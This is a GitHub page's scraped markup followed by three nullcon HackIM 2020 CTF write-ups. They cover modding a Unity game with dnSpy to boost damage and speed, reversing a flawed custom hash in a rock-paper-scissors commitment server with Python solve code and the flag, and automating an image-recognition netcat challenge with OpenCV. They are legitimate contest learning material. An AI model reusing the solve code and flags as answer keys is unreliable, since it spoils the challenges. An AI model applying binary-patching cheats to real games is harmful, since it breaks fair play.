<template data-target="ref-selector.itemTemplate"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check SelectMenu-icon SelectMenu-icon--check"> <path d="M13.78 4.22a.75.75 0 0 1 0 1.06l-7.25 7.25a.75.75 0 0 1-1.06 0L2.22 9.28a.751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018L6 10.94l6.72-6.72a.75.75 0 0 1 1.06 0Z"></path></svg> <span>{{ refName }}</span> <span>default</span> </template>
<footer class="SelectMenu-footer">View all branches</footer> </ref-selector>
</div>
<div role="tabpanel" id="tags-menu" data-filter-placeholder="Find a tag" tabindex="" hidden class="d-flex flex-column flex-auto overflow-auto"> <ref-selector type="tag" data-action=" input-entered:ref-selector#inputEntered tab-selected:ref-selector#tabSelected focus-list:ref-selector#focusFirstListMember " data-targets="input-demux.sinks" query-endpoint="/ironore15/ctf/refs" cache-key="v0:1581181692.0" current-committish="bWFzdGVy" default-branch="bWFzdGVy" name-with-owner="aXJvbm9yZTE1L2N0Zg==" >
<template data-target="ref-selector.fetchFailedTemplate"> <div class="SelectMenu-message" data-index="{{ index }}">Could not load tags</div> </template>
<template data-target="ref-selector.noMatchTemplate"> <div class="SelectMenu-message" data-index="{{ index }}">Nothing to show</div> </template>
<template data-target="ref-selector.itemTemplate"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check SelectMenu-icon SelectMenu-icon--check"> <path d="M13.78 4.22a.75.75 0 0 1 0 1.06l-7.25 7.25a.75.75 0 0 1-1.06 0L2.22 9.28a.751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018L6 10.94l6.72-6.72a.75.75 0 0 1 1.06 0Z"></path></svg> <span>{{ refName }}</span> <span>default</span> </template>
<div data-target="ref-selector.listContainer" role="menu" class="SelectMenu-list" data-turbo-frame="repo-content-turbo-frame"> <div class="SelectMenu-loading pt-3 pb-0 overflow-hidden" aria-label="Menu is loading"> <svg style="box-sizing: content-box; color: var(--color-icon-primary);" width="32" height="32" viewBox="0 0 16 16" fill="none" data-view-component="true" class="anim-rotate"> <circle cx="8" cy="8" r="7" stroke="currentColor" stroke-opacity="0.25" stroke-width="2" vector-effect="non-scaling-stroke" /> <path d="M15 8a7.002 7.002 0 00-7-7" stroke="currentColor" stroke-width="2" stroke-linecap="round" vector-effect="non-scaling-stroke" /></svg> </div> </div> <footer class="SelectMenu-footer">View all tags</footer> </ref-selector> </div> </tab-container> </input-demux> </div></div>
</details>
</div>
<div class="Overlay--hidden Overlay-backdrop--center" data-modal-dialog-overlay> <modal-dialog role="dialog" id="warn-tag-match-create-branch-dialog" aria-modal="true" aria-labelledby="warn-tag-match-create-branch-dialog-header" data-view-component="true" class="Overlay Overlay--width-large Overlay--height-auto Overlay--motion-scaleFade"> <header class="Overlay-header Overlay-header--large Overlay-header--divided"> <div class="Overlay-headerContentWrap"> <div class="Overlay-titleWrap"> <h1 id="warn-tag-match-create-branch-dialog-header" class="Overlay-title">Name already in use</h1> </div> <div class="Overlay-actionWrap"> <button data-close-dialog-id="warn-tag-match-create-branch-dialog" aria-label="Close" type="button" data-view-component="true" class="close-button Overlay-closeButton"><svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg></button> </div> </div> </header> <div class="Overlay-body "> <div data-view-component="true"> A tag already exists with the provided branch name. Many Git commands accept both tag and branch names, so creating this branch may cause unexpected behavior. Are you sure you want to create this branch?</div>
</div> <footer class="Overlay-footer Overlay-footer--alignEnd"> <button data-close-dialog-id="warn-tag-match-create-branch-dialog" type="button" data-view-component="true" class="btn"> Cancel</button> <button data-submit-dialog-id="warn-tag-match-create-branch-dialog" type="button" data-view-component="true" class="btn-danger btn"> Create</button> </footer></modal-dialog></div>
<div class="flex-1 mx-2 flex-self-center f4"> <div class="d-none d-sm-block"> <span><span><span>ctf</span></span></span><span>/</span><span><span>2020-HackIM</span></span><span>/</span>ayyMessage<span>/</span> </div> </div>
<div class="d-flex"> Go to file </div> </div>
<div class="f4 mt-3 mb-3 d-sm-none"><span><span><span>ctf</span></span></span><span>/</span><span><span>2020-HackIM</span></span><span>/</span>ayyMessage<span>/</span></div>
<div class="Box mb-3" > <div class="Box-header position-relative"> <h2 class="sr-only">Latest commit</h2> <div class="js-details-container Details d-flex rounded-top-2 flex-items-center flex-wrap" data-issue-and-pr-hovercards-enabled> <include-fragment src="/ironore15/ctf/tree-commit/ad0df2e3e7e1f0b5fcc3bcb6e24bb1b05510b83d/2020-HackIM/ayyMessage" class="d-flex flex-auto flex-items-center" aria-busy="true" aria-label="Loading latest commit"> <div class="Skeleton avatar avatar-user flex-shrink-0 ml-n1 mr-n1 mt-n1 mb-n1" style="width:24px;height:24px;"></div> <div class="Skeleton Skeleton--text col-5 ml-3"> </div></include-fragment> <div class="flex-shrink-0"> <h2 class="sr-only">Git stats</h2> <svg text="gray" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-history"> <path d="m.427 1.927 1.215 1.215a8.002 8.002 0 1 1-1.6 5.685.75.75 0 1 1 1.493-.154 6.5 6.5 0 1 0 1.18-4.458l1.358 1.358A.25.25 0 0 1 3.896 6H.25A.25.25 0 0 1 0 5.75V2.104a.25.25 0 0 1 .427-.177ZM7.75 4a.75.75 0 0 1 .75.75v2.992l2.028.812a.75.75 0 0 1-.557 1.392l-2.5-1A.751.751 0 0 1 7 8.25v-3.5A.75.75 0 0 1 7.75 4Z"></path></svg> <span> History </span> </div> </div> </div> <h2 id="files" class="sr-only">Files</h2>
<include-fragment src="/ironore15/ctf/file-list/master/2020-HackIM/ayyMessage"> Permalink
<div data-view-component="true" class="include-fragment-error flash flash-error flash-full py-2"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert"> <path d="M6.457 1.047c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0 1 14.082 15H1.918a1.75 1.75 0 0 1-1.543-2.575Zm1.763.707a.25.25 0 0 0-.44 0L1.698 13.132a.25.25 0 0 0 .22.368h12.164a.25.25 0 0 0 .22-.368Zm.53 3.996v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 1.5 0ZM9 11a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path></svg> Failed to load latest commit information.
</div> <div class="js-details-container Details" data-hpc> <div role="grid" aria-labelledby="files" class="Details-content--hidden-not-important js-navigation-container js-active-navigation-container d-block"> <div class="sr-only" role="row"> <div role="columnheader">Type</div> <div role="columnheader">Name</div> <div role="columnheader" class="d-none d-md-block">Latest commit message</div> <div role="columnheader">Commit time</div> </div> <div role="row" class="Box-row Box-row--focus-gray p-0 d-flex js-navigation-item" > <div role="rowheader" class="flex-auto min-width-0 col-md-2"> <span>. .</span> </div> <div role="gridcell" class="d-none d-md-block"></div> <div role="gridcell"></div> </div>
<div role="row" class="Box-row Box-row--focus-gray py-2 d-flex position-relative js-navigation-item "> <div role="gridcell" class="mr-3 flex-shrink-0" style="width: 16px;"> <svg aria-label="File" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file color-fg-muted"> <path d="M2 1.75C2 .784 2.784 0 3.75 0h6.586c.464 0 .909.184 1.237.513l2.914 2.914c.329.328.513.773.513 1.237v9.586A1.75 1.75 0 0 1 13.25 16h-9.5A1.75 1.75 0 0 1 2 14.25Zm1.75-.25a.25.25 0 0 0-.25.25v12.5c0 .138.112.25.25.25h9.5a.25.25 0 0 0 .25-.25V6h-2.75A1.75 1.75 0 0 1 9 4.25V1.5Zm6.75.062V4.25c0 .138.112.25.25.25h2.688l-.011-.013-2.914-2.914-.013-.011Z"></path></svg> </div>
<div role="rowheader" class="flex-auto min-width-0 col-md-2 mr-3"> <span>message.txt</span> </div>
<div role="gridcell" class="flex-auto min-width-0 d-none d-md-block col-5 mr-3" > <div class="Skeleton Skeleton--text col-7"> </div> </div>
<div role="gridcell" class="color-fg-muted text-right" style="width:100px;"> <div class="Skeleton Skeleton--text"> </div> </div>
</div> <div role="row" class="Box-row Box-row--focus-gray py-2 d-flex position-relative js-navigation-item "> <div role="gridcell" class="mr-3 flex-shrink-0" style="width: 16px;"> <svg aria-label="File" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file color-fg-muted"> <path d="M2 1.75C2 .784 2.784 0 3.75 0h6.586c.464 0 .909.184 1.237.513l2.914 2.914c.329.328.513.773.513 1.237v9.586A1.75 1.75 0 0 1 13.25 16h-9.5A1.75 1.75 0 0 1 2 14.25Zm1.75-.25a.25.25 0 0 0-.25.25v12.5c0 .138.112.25.25.25h9.5a.25.25 0 0 0 .25-.25V6h-2.75A1.75 1.75 0 0 1 9 4.25V1.5Zm6.75.062V4.25c0 .138.112.25.25.25h2.688l-.011-.013-2.914-2.914-.013-.011Z"></path></svg> </div>
<div role="rowheader" class="flex-auto min-width-0 col-md-2 mr-3"> <span>rsapubkey.pem</span> </div>
<div role="gridcell" class="flex-auto min-width-0 d-none d-md-block col-5 mr-3" > <div class="Skeleton Skeleton--text col-7"> </div> </div>
<div role="gridcell" class="color-fg-muted text-right" style="width:100px;"> <div class="Skeleton Skeleton--text"> </div> </div>
</div> <div role="row" class="Box-row Box-row--focus-gray py-2 d-flex position-relative js-navigation-item "> <div role="gridcell" class="mr-3 flex-shrink-0" style="width: 16px;"> <svg aria-label="File" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file color-fg-muted"> <path d="M2 1.75C2 .784 2.784 0 3.75 0h6.586c.464 0 .909.184 1.237.513l2.914 2.914c.329.328.513.773.513 1.237v9.586A1.75 1.75 0 0 1 13.25 16h-9.5A1.75 1.75 0 0 1 2 14.25Zm1.75-.25a.25.25 0 0 0-.25.25v12.5c0 .138.112.25.25.25h9.5a.25.25 0 0 0 .25-.25V6h-2.75A1.75 1.75 0 0 1 9 4.25V1.5Zm6.75.062V4.25c0 .138.112.25.25.25h2.688l-.011-.013-2.914-2.914-.013-.011Z"></path></svg> </div>
<div role="rowheader" class="flex-auto min-width-0 col-md-2 mr-3"> <span>server.py</span> </div>
<div role="gridcell" class="flex-auto min-width-0 d-none d-md-block col-5 mr-3" > <div class="Skeleton Skeleton--text col-7"> </div> </div>
<div role="gridcell" class="color-fg-muted text-right" style="width:100px;"> <div class="Skeleton Skeleton--text"> </div> </div>
</div> <div role="row" class="Box-row Box-row--focus-gray py-2 d-flex position-relative js-navigation-item "> <div role="gridcell" class="mr-3 flex-shrink-0" style="width: 16px;"> <svg aria-label="File" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file color-fg-muted"> <path d="M2 1.75C2 .784 2.784 0 3.75 0h6.586c.464 0 .909.184 1.237.513l2.914 2.914c.329.328.513.773.513 1.237v9.586A1.75 1.75 0 0 1 13.25 16h-9.5A1.75 1.75 0 0 1 2 14.25Zm1.75-.25a.25.25 0 0 0-.25.25v12.5c0 .138.112.25.25.25h9.5a.25.25 0 0 0 .25-.25V6h-2.75A1.75 1.75 0 0 1 9 4.25V1.5Zm6.75.062V4.25c0 .138.112.25.25.25h2.688l-.011-.013-2.914-2.914-.013-.011Z"></path></svg> </div>
<div role="rowheader" class="flex-auto min-width-0 col-md-2 mr-3"> <span>solve.py</span> </div>
<div role="gridcell" class="flex-auto min-width-0 d-none d-md-block col-5 mr-3" > <div class="Skeleton Skeleton--text col-7"> </div> </div>
<div role="gridcell" class="color-fg-muted text-right" style="width:100px;"> <div class="Skeleton Skeleton--text"> </div> </div>
</div> </div> </div>
</include-fragment>
</div>
</div>
</div>
</div>
</turbo-frame>
</main> </div>
</div>
<footer class="footer width-full container-xl p-responsive" role="contentinfo"> <h2 class='sr-only'>Footer</h2>
<div class="position-relative d-flex flex-items-center pb-2 f6 color-fg-muted border-top color-border-muted flex-column-reverse flex-lg-row flex-wrap flex-lg-nowrap mt-6 pt-6"> <div class="list-style-none d-flex flex-wrap col-0 col-lg-2 flex-justify-start flex-lg-justify-between mb-2 mb-lg-0"> <div class="mt-2 mt-lg-0 d-flex flex-items-center"> <svg aria-hidden="true" height="24" viewBox="0 0 16 16" version="1.1" width="24" data-view-component="true" class="octicon octicon-mark-github"> <path d="M8 0c4.42 0 8 3.58 8 8a8.013 8.013 0 0 1-5.45 7.59c-.4.08-.55-.17-.55-.38 0-.27.01-1.13.01-2.2 0-.75-.25-1.23-.54-1.48 1.78-.2 3.65-.88 3.65-3.95 0-.88-.31-1.59-.82-2.15.08-.2.36-1.02-.08-2.12 0 0-.67-.22-2.2.82-.64-.18-1.32-.27-2-.27-.68 0-1.36.09-2 .27-1.53-1.03-2.2-.82-2.2-.82-.44 1.1-.16 1.92-.08 2.12-.51.56-.82 1.28-.82 2.15 0 3.06 1.86 3.75 3.64 3.95-.23.2-.44.55-.51 1.07-.46.21-1.61.55-2.33-.66-.15-.24-.6-.83-1.23-.82-.67.01-.27.38.01.53.34.19.73.9.82 1.13.16.45.68 1.31 2.69.94 0 .67.01 1.3.01 1.49 0 .21-.15.45-.55.38A7.995 7.995 0 0 1 0 8c0-4.42 3.58-8 8-8Z"></path></svg> <span> © 2023 GitHub, Inc. </span> </div> </div>
<nav aria-label='footer' class="col-12 col-lg-8"> <h3 class='sr-only' id='sr-footer-heading'>Footer navigation</h3> Terms Privacy Security Status Docs Contact GitHub Pricing API Training Blog About </nav> </div>
<div class="d-flex flex-justify-center pb-6"> <span></span> </div></footer>
<div id="ajax-error-message" class="ajax-error-message flash flash-error" hidden> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert"> <path d="M6.457 1.047c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0 1 14.082 15H1.918a1.75 1.75 0 0 1-1.543-2.575Zm1.763.707a.25.25 0 0 0-.44 0L1.698 13.132a.25.25 0 0 0 .22.368h12.164a.25.25 0 0 0 .22-.368Zm.53 3.996v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 1.5 0ZM9 11a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path></svg> <button type="button" class="flash-close js-ajax-error-dismiss" aria-label="Dismiss error"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg> </button> You can’t perform that action at this time. </div>
<div class="js-stale-session-flash flash flash-warn flash-banner" hidden > <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert"> <path d="M6.457 1.047c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0 1 14.082 15H1.918a1.75 1.75 0 0 1-1.543-2.575Zm1.763.707a.25.25 0 0 0-.44 0L1.698 13.132a.25.25 0 0 0 .22.368h12.164a.25.25 0 0 0 .22-.368Zm.53 3.996v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 1.5 0ZM9 11a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path></svg> <span>You signed in with another tab or window. Reload to refresh your session.</span> <span>You signed out in another tab or window. Reload to refresh your session.</span> </div> <template id="site-details-dialog"> <details class="details-reset details-overlay details-overlay-dark lh-default color-fg-default hx_rsm" open> <summary role="button" aria-label="Close dialog"></summary> <details-dialog class="Box Box--overlay d-flex flex-column anim-fade-in fast hx_rsm-dialog hx_rsm-modal"> <button class="Box-btn-octicon m-0 btn-octicon position-absolute right-0 top-0" type="button" aria-label="Close dialog" data-close-dialog> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg> </button> <div class="octocat-spinner my-6 js-details-dialog-spinner"></div> </details-dialog> </details></template>
<div class="Popover js-hovercard-content position-absolute" style="display: none; outline: none;" tabindex="0"> <div class="Popover-message Popover-message--bottom-left Popover-message--large Box color-shadow-large" style="width:360px;"> </div></div>
<template id="snippet-clipboard-copy-button"> <div class="zeroclipboard-container position-absolute right-0 top-0"> <clipboard-copy aria-label="Copy" class="ClipboardButton btn js-clipboard-copy m-2 p-0 tooltipped-no-delay" data-copy-feedback="Copied!" data-tooltip-direction="w"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-copy js-clipboard-copy-icon m-2"> <path d="M0 6.75C0 5.784.784 5 1.75 5h1.5a.75.75 0 0 1 0 1.5h-1.5a.25.25 0 0 0-.25.25v7.5c0 .138.112.25.25.25h7.5a.25.25 0 0 0 .25-.25v-1.5a.75.75 0 0 1 1.5 0v1.5A1.75 1.75 0 0 1 9.25 16h-7.5A1.75 1.75 0 0 1 0 14.25Z"></path><path d="M5 1.75C5 .784 5.784 0 6.75 0h7.5C15.216 0 16 .784 16 1.75v7.5A1.75 1.75 0 0 1 14.25 11h-7.5A1.75 1.75 0 0 1 5 9.25Zm1.75-.25a.25.25 0 0 0-.25.25v7.5c0 .138.112.25.25.25h7.5a.25.25 0 0 0 .25-.25v-7.5a.25.25 0 0 0-.25-.25Z"></path></svg> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check js-clipboard-check-icon color-fg-success d-none m-2"> <path d="M13.78 4.22a.75.75 0 0 1 0 1.06l-7.25 7.25a.75.75 0 0 1-1.06 0L2.22 9.28a.751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018L6 10.94l6.72-6.72a.75.75 0 0 1 1.06 0Z"></path></svg> </clipboard-copy> </div></template>
</div>
<div id="js-global-screen-reader-notice" class="sr-only" aria-live="polite" ></div> </body></html>
|
# Game modding from nullcon HackIM 2020 CTF
Yesterday I played Nullcon ctf which had a category by the name: Zelda Adventure .In this category, we needed to download a [unity game](https://drive.google.com/file/d/1W_KJhSn6wTQiUYBNY5xhmbseJXC0l2Up) :

And we are asked to complete couple of tasks:- Killing one NPC- Crossing a pont- Getting to the end of the jungle- Didnt have time to check the last task
To solve this, I used dnSpy which is a .NET debugger and assembly editor, you just need to open Assembly-CSharp with dnSpy and start modding(If you are interested in this stuff [Guided Hacking](https://www.youtube.com/user/L4DL4D2EUROPE) is your friend)Here is how it looks like:
To kill NPC you need to buff your damage in the TakeDamage method, just multiply by 99999 or whatever:
For the second and third task, I multiplied my speed by 5 and multiplied the camera max position. Now you can sprint all over the map and pass obstacles without a problem:

The flags looks like this:
 |
# RockPaperScissors
By [MiniPierre](https://github.com/MiniPierre)Team [Nameshield-CTF](https://github.com/Nameshield-CTF)
## DescriptionTo get the flag you have to beat us in rock paper scissors but to make it fair we used a commitment base scheme## SolutionWhen connecting to the server with nc, we get the following output:```Beat me in Rock Paper Scissors 20 consecutive times to get the flagHere are the possible commitments, the first one is my move: 20cd72dedb83ea4dbee23d008ea4df8f a974ac78fdecb588a77f98b30c255733 f4ee9c46b69ed303efbfdd4221d81296Your move:```No doubt that it is a very willing program (let's call it Billy), it even gives me its move, but I have to say that `39ee0a9dfffde648a376e23c494ffc6a` is not quite readable. The key point of this challenge is the commitment scheme: in short, Billy is giving us an obfuscated version of the move it chose, and will give us the key to decrypt its choice during the reveal phase (after we make our own choice). The security of this scheme lies in the fact that we are supposed to have no idea of the algorithm it used to encrypt its choice.
We do not even know which kind of answer it is waiting for, but let's try to beat Billy:
```Your move:rockMy move was: s Secret was: 71ec50565c6f0e5cbbadf98f52c9c31You lose!```At least we tried... But at least can we see that Billy was waiting for a single letter : `r ` for Rock, `p` for Paper, `S` for Scissors. We also get the secret, but it's too late Billy, we already lost.
### Source code analysisSadly for the program, we have access to the server source code ! Let's have a look at it, starting with the `main` function :```pythondef main(): print("Beat me in Rock Paper Scissors 20 consecutive times to get the flag") for i in range(20): secret, rps = gen_commitments() move = rps[0][0] print("Here are the possible commitments, the first one is my move:", " ".join(map(lambda s: s[1], rps))) inp = input("Your move:") res = check_win(move, inp) print("My move was:", move, "Secret was:", secret) if not res: print("You lose!") exit(0)
print("You win") print("Your reward is", flag) exit(0)```Most of it is not very interesting, but we can see that it uses a `gen_commitments()` function that seems to give the secret used for obfuscation and the obfuscated options. It is the starting point of our solution !#### gen_commitments```pythondef gen_commitments(): secret = bytearray(Random.get_random_bytes(16)) rc = hash(secret + b"r") pc = hash(secret + b"p") sc = hash(secret + b"s") secret = hex(bytes_to_int(secret))[2:] rps = [("r", rc), ("p", pc), ("s", sc)] random.shuffle(rps) return secret, rps```No surprises, the secret is a random array of 16 bytes, there are no way we can retrieve it. However, the `r`, `p` and `s` options are concatenated with this secret and hashed using the `hash` function. If this hash function is badly made, we may be able to reverse the hashing process and find the solution.#### hash```pythondef hash(data): state = bytearray([208, 151, 71, 15, 101, 206, 50, 225, 223, 14, 14, 106, 22, 40, 20, 2]) data = pad(data, 16) data = group(data) for roundkey in data: for _ in range(round): state = repeated_xor(state, roundkey) for i in range(len(state)): state[i] = sbox[state[i]] temp = bytearray(16) for i in range(len(state)): temp[p[i]] = state[i] state = temp return hex(bytes_to_int(state))[2:]``` Here comes the "hard" part of this challenge : we have to understand how this hash function works to reverse it. Let's go step by step: ```pythonstate = bytearray([208, 151, 71, 15, 101, 206, 50, 225, 223, 14, 14, 106, 22, 40, 20, 2])```Nothing special here, it is just an array of bytes. Yet, as this array is initialized at the beginning of the function, the same array will be used for each of the `r`, `p` and `s` options, that a good thing. ```pythondata = pad(data, 16)```We will not go through every function in detail, this one does only add multiple `\x0f` bytes at the end of the data until its size reaches 32 bytes. As the secret is 16 bytes long and the option 1 byte long, it thus adds 32 - 16 - 1 = 15 bytes.```pythondata = group(data)```Same here, just know that this function split the padded data into multiple parts, here 2 different ones : first one is the secret and the other one is the option concatenated with the '\x0f' bytes (let's call it padded option part)```--------------------- ---------------------| Secret | | r/p/s + 15 * \xOf |--------------------- ---------------------<----- 16 bytes ----> <----- 16 bytes ---->```And now comes the real obfuscation part ! It consists of three different steps :###### XOR```pythonstate = repeated_xor(state, roundkey)````repeated_xor` make a bit by bit XOR between two array of bytes. Nothing more to say for this one.###### Subtitution```pythonfor i in range(len(state)): state[i] = sbox[state[i]]```This step is a substitution: for each byte `b` in the XORed byte array, it replaces this byte by the value located at index `b` in the `sbox` array. See [S-Box](https://fr.wikipedia.org/wiki/S-Box) for more information (`sbox` is not a real S-Box but the idea behind it is the same).``` (c7)16 = (199)10 ------------------------------------------------------ | Step 1 | | ↓---------------------------- -------------------------------| \x03 | \xc7 | ... | \xa1 | | 56 | 45 | .. | 32 | .. | 76 |---------------------------- -------------------------------<-------- 32 bytes --------> 0 1 199 255 ↑ | | Step 2 | ------------------------------------------------------```###### Permutation```pythontemp = bytearray(16)for i in range(len(state)): temp[p[i]] = state[i]state = temp```The final step is a permutation: the bytes are shuffled using an array `p` which tells at which index each byte should be stored. See [P-Box](https://fr.wikipedia.org/wiki/P-Box) for more information.###### Final stepThe obfuscation step are repeated 16 times for each subkey (the split parts of the padded data). After that, the byte array is converted to an hexadecimal representation.
### WeaknessYou might wonder what is the weakness of this algorithm. It lies in the fact that, as we saw it, the padded data are split in two half, the secret part and the padded option part. As the secret is the same for each option, the first round of obfuscation (which use the secret part as a subkey) does produce the same output, whatever the option is. Thus, if we revert the obfuscation one time (with the padded option part as a subkey), we will retrieve the same thing for each of the option.``` First round -------------------- | Second round -------------------- | Initial_state | | | State_A | -------------------- | -------------------- | | | | | | ↓ | ↓--------------------- -------------------- | --------------------- --------------------| Secret | ---> | Obfuscation | | | Padded option | ---> | Obfuscation | --------------------- -------------------- | --------------------- -------------------- | | | | | | ↓ | ↓ -------------------- | -------------------- | State_A | | | State_B | -------------------- | --------------------```In short, State_B will be different for each option, but State_A will be the same whatever the option.As the hash function can be reverted, we only have to try the different possible combinations of `r`, `p` and `s` (`[r,p,s]` , `[p,s,r]`, ...) and find the one that gives the same State_A for each option .
### Solution code```pythondef dehash(data, action): padded_option = bytearray(str.encode(action)) + bytearray(b'\x0f') * 15 state = long_to_bytes(int(data, 16)) for i in range(16): # Reverse permutation temp = bytearray(16) for i in range(len(state)): temp[p2[i]] = state[i] state = temp # Reverse substitution for i in range(len(state)): state[i] = sbox.index(state[i]) # Reverse XOR state = repeated_xor(state, padded_option) return state```Knowing the obfuscation algorithm, it is quite easy to revert it in order to find State_A.```pythonpadded_option = bytearray(str.encode(action)) + bytearray(b'\x0f') * 15```We first recreate the padded option part```pythonstate = long_to_bytes(int(data, 16))```We then convert the obfuscated option to a byte array in order to perform the revert operations```python# Reverse permutationtemp = bytearray(16)for i in range(len(state)): temp[p2[i]] = state[i]state = temp``````pythonp2 = [6, 2, 15, 4, 9, 0, 14, 8, 3, 1, 12, 5, 7, 11, 10, 13]```We reverse the permutation by performing another permutation with a reverse P-Box```python# Reverse substitutionfor i in range(len(state)): state[i] = sbox.index(state[i])```We reverse the substitution by finding the index of the byte value in the S-Box (original substitution = finding the new value of the bytes from its index equal to the original byte value)```python# Reverse XORstate = repeated_xor(state, padded_option)```Finally, we reverse the original XOR by performing another XOR ( as ` ( A XOR B ) XOR B = A` )
These operations are repeated 16 times (just like obfuscation), and we thus retrieve State_A
```pythondef solution(option1, option2, option3): perm = permutations(['r','p','s']) for p in list(perm): res1 = dehash(option1, p[0]) res2 = dehash(option2, p[1]) res3 = dehash(option3, p[2]) # If secret is the same for all 3, print the winning option if(res1 == res2 and res2 == res3): if(p[0] == 'r'): print('p') elif(p[0] == 'p'): print('s') else: print('r')```We now try every possible combination of `r`, `p` and `s` using the value given by the server to find in which order they are, and the one giving the same State_A for each option is the correct one.#### Example```Beat me in Rock Paper Scissors 20 consecutive times to get the flagHere are the possible commitments, the first one is my move: 4532199b8d6cd9cfff50ad482ae1c335 1cbd710ead4efdb7e8870e5f857af371 e09d28d5fc5e0d293e7c56f72933e33fYour move:``````python> solution("4532199b8d6cd9cfff50ad482ae1c335", "1cbd710ead4efdb7e8870e5f857af371", "e09d28d5fc5e0d293e7c56f72933e33f")r``````Your move:rMy move was: s Secret was: 5fc28d84664d27885e8f24ff6f492ea```Repeat this 20 times and you get the flag : `hackim20{b4d_pr1mitiv3_beats_all!1!_7f65}`
|
# nullcon HackIM 2020 - Dora## Netcat / Image recognition
Dora was a challenge at nullcon [HackIM 2020 CTF Event](https://ctf.nullcon.net/). Essentially the instructions just told to
~~~bashnc misc.ctf.nullcon.net 8000~~~
Also there was a hint that we have to find Dora 800 times
When we initiated the connection for the first time, this is what we got:
* A short instruction that we have to respond with 1-4, depending in which sector of the picture Dora is* A big base64 string
If we put the string into [CyberChef](https://gchq.github.io/CyberChef/) and hit the Wizard button, we see that it's a base64 encoded raw png image:

The girl is Dora, and we have to determine in which sector of the picture she is.

If your answer is wrong, you will be disconnected and need to start from scratch.
Since we need to repeat this 800 times to get the flag, it's clear that we need to automate it. Also there was a remark on the discord channel of people complaining to get disconnected after 30min. 1800 seconds for 800 pictures leave us with 2,25 sec / picture.
So the requirements are:* it has to work fully automatic* it has to work reliable* it has to work fast and efficient (2,25sec / picture max)
Basic flowchart:

Decission was quickly made to implement this in python. First we need the basic functionality to establish the connection and send + receive data. I've never done something like this before, but luckily there was help on the internet. After a lot of research I finally learned how to use python sockets to reliably send and receive data. I will provide the full code at the bottom of this writeup. Since these type of nc challenges are quite popular, this basic framework definetly will go into my stash for many more CTFs to come :)
Once the part with the interactive session was working, we only need base64.b64decode() the received data and write it into the .png file.
Now the really tricky part of this challenge was how to reliably identify where Dora was. The pictures we receive seem to be auto-generated with some sort of randomizer:
* background color changes* there are multiple versions of Dora* sometimes she was mirrored* the distractive characters always seems to be the same* size of the complete picture is always 720x720* sizes of all characters in the picture will vary

After some further research I found that OpenCV has an interesting Template Matching API which can be perfectly used for our case:See tutorial and explanation here: https://opencv-python-tutroals.readthedocs.io/en/latest/py_tutorials/py_imgproc/py_template_matching/py_template_matching.html
This seems to be just perfect. We give a picture an a template (which is the smaller picture to look up in the big picture), and as result we get X and Y coordinates.
Those can be translated to the sectors
~~~pythonif (y < 342): if (x >= 342): return 1 else: return 2else: if (x >= 342): return 4 else: return 3~~~
However we need to have a strategy to get reliable results.
So the first attempt was that I used one template with Doras face and let it run. But that didn't really work since already after a few pictures, the algorithm identified the ape instead of Dora and replied the wrong sector. So the connection was disrupted.
